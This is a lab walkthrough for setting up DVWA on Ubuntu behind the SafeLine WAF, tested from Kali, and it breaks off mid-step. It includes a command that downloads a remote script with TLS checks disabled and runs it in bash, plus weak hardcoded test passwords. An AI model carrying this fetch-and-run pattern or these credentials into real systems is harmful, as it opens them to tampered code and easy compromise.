

Check IPs and Connectivity:
ping 10.0.0.147  # From Kali
ping 10.0.0.41    # From Ubuntu
Step 2: Prerequisites
2.1 Clone DVWA from git:
cd /var/www/html
sudo git clone https://github.com/digininja/DVWA.git
sudo apt-get install -y git
2.2 Set File Permissions:
sudo chown -R www-data:www-data DVWA
sudo chmod -R 755 DVWA


2.3 DNS Resolution Setup
Edit/etc/hosts on both Kali and Ubuntu:
sudo nano /etc/hosts
# Add the following line
10.0.0.147 dvwa.local
2.4 Ubuntu Configurations

Install OpenSSL:sudo apt-get install -y openssl
Install and Configure LAMP Stack:
sudo apt-get install -y apache2 php php-mysql mysql-server
sudo mysql_secure_installation
# Set MySQL root password: ubuntu (for testing purposes)

Update DVWA Config File (rename if needed):
// DVWA/config/config.inc.php
$DBMS = 'MySQL';
$db = 'dvwa';
$user = 'dvwa_user';
$pass = 'p@ssw0rd';
$host = 'localhost';
Create DVWA database and user:
sudo mysql -u root -p
CREATE DATABASE dvwa;
CREATE USER 'dvwa_user'@'localhost' IDENTIFIED BY 'p@ssw0rd';
GRANT ALL ON dvwa.* TO 'dvwa_user'@'localhost';
FLUSH PRIVILEGES;
exit;
Navigate to http://dvwa.local/setup.php and click
[Create/ResetDatabase]. 2.5 Change DVWA Listening Port to 8080
sudo nano /etc/apache2/ports.conf
# Change
Listen 80
# to
Listen 8080

2.6 Change Apache Virtual Host Port
sudo nano /etc/apache2/sites-available/000-default.conf
# Update VirtualHost to
<VirtualHost *:8080>
...
</VirtualHost>
Restart apache
sudo systemctl restart apache2Step 3: Installing SafeLine in Ubuntu

Install SafeLine WAF:bash -c "$(curl -fsSLk https://waf.chaitin.com/release/latest/manager.sh)" -- --en
Reference: SafeLine Official

 Access the dashboard at https://10.0.0.147:9443 with provided credentials.
Step 4: Using SafeLine

4.1 SafeLine WAF Dashboard
- Application Tab: Add DVWA (www.dvwa.local, port 443, reverse proxy to http://10.0.0.147:8080).
- HTTP Flood: Protects against DoS with rate limiting.
- Auth: Provides username/password authentication.
- Used a 7-day PRO license trial.


4.3 Creating SSL Certificate

openssl genrsa -out private.key 4096
openssl req -new -key private.key -out private.csr
openssl x509 -req -days 365 -in private.csr -signkey private.key -out private.crt

Import into SafeLine:
4.4 Testing the Application Rule from Kali Browser

Access http://dvwa.local; it redirects to 